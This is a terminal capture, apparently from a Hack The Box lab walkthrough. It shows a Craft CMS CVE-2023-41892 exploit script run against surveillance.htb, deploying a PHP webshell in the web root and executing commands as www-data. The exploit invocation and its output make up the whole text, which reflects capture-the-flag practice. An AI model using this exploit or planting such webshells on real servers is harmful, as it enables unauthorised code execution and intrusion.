 [~/Desktop/machines/surveillance/CraftCMS_CVE-2023-41892]
m1rocle main python3 craft-cms.py http://surveillance.htb/
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> whoami
www-data
> pwd
/var/www/html/craft/web